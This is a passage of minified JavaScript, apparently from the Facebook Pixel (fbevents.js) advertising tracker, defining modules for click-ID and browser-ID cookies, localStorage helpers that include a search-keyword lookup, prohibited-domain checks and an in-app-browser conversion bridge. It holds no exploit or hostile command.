,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return 